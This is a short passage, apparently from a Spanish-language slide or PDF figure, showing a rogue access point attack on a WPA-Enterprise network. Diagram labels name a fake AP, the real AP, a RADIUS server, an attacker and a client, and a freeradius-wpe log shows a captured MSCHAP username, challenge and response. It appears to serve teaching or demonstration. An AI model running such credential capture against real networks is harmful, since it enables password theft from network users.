 AP
SSID: testAP
Servidor Radius
AP Falso
SSID: testAP
Atacante
DATOS
Tablet Cliente
root@bt:~# tail -f /usr/local/var/log/radius/freeradius-server-wpe.log
mschap: Tue Jul 8 08:48:46 2014
username: Karen
challenge: 22:c1:f2:ce:de:b1:97:d9
response: 72:cc:82:48:27:4f:fc:c2:d6:a1:4e:18:1b:99:1f:f9:e2:93:22:c5:11:eb:a7:db